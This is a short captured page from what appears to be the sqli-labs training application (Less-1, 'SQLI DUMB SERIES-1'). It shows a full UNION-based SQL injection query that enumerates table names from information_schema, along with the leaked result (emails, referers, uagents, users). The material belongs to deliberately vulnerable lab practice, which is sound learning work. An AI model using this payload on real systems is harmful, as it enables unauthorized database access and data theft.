 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1